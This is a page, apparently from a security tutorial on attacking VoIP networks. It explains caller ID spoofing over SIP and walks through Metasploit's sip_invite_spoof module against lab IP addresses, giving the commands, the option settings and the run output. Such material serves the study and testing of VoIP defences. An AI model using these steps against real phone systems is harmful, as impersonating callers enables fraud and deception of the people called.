Step7: The saved sound file could be played using well known audio players (like windows media player etc.)
3. Caller ID spoofing
This is one of the easiest attacks on VoIP networks. Caller ID spoofing creates a scenario where an unknown user may impersonate a legitimate user to call other legitimate users on VoIP network. Slight changes in INVITE request would result in this attack. There are numerous ways to craft a malformed SIP INVITE messages (e.g. scapy, SIPp etc.). For demonstration, let’s use metasploit’s<sup>xi</sup> auxiliary module named sip_invite_spoof.
Attack Scenario
Attacker uses spoofed caller ID of User B to call user A
Attacker
User A IP-PBX server
Figure 16
Step1: Let’s start our metasploit and load voip/sip_invite_spoof auxiliary module.
Step2: Next, we will configure the option MSG to User B. This enables us to impersonate as User B. Also, configure the User A’s IP address in the option RHOSTS. After configuring the module, let’s run the auxiliary module. Figure 17 shows all the configuration setting.
msf exploit(handler) > use auxiliary/voip/sip_invite_spoof msf auxiliary(sip_invite_spoof) > set MSG User B MSG => User B msf auxiliary(sip_invite_spoof) > show options Module options (auxiliary/voip/sip_invite_spoof): Name Current Setting Required Description ---- --------------- -------- ----------- MSG User B yes The spoofed caller id to send RHOSTS 192.168.1.8 yes The target address range or CIDR identifier RPORT 5060 yes The target port SRCADDR 192.168.1.100 yes The sip address the spoofed call is coming from THREADS 1 yes The number of concurrent threads msf auxiliary(sip_invite_spoof) > run [*] Sending Fake SIP Invite to: 192.168.1.8 [*] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
Figure 17
9 | Page Enumerating and Breaking VoIP